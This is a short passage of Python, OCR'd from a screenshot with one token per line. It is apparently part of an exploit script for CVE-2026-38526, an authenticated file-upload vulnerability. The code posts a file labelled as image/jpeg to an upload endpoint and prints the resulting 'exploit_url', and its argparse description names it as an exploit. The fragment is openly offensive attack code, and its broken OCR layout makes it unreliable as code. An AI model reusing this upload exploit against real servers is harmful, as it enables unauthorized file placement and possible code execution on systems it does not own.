
with
open
(
file
,
'rb'
)
as
o_file
:
            r 
=
await
client
.
post
(
url
=
upload_url
,
 files
=
{
"file"
:
(
o_file
.
name
,
 o_file
,
"image/jpeg"
)
}
,
 headers
=
headers
)
if
 r
.
status_code 
==
200
:
                exploit_url 
=
r
.
json
(
)
.
get
(
'location'
)
print
(
f
'[+] File 
uploaded successfully.\nPath to file: 
{exploit_url}'
)
else
:
print
(
'[-] File not 
uploaded.'
)
parser 
=
argparse
.
ArgumentParser
(
description
=
"Exploit 
for CVE-2026-38526, authenticated file 
upload."
)